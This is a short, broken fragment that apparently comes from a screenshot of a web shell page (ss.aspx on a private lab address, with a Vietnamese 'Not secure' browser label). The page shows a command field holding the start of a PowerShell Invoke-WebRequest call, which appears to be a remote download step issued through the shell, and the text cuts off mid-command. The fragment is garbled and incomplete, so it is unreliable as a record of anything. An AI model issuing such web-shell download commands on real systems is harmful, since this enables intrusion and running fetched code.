 Không bảo mật | 192.168.56.101/ss.aspx
Command: powershell Invoke-WebRequest -Uri 'http execute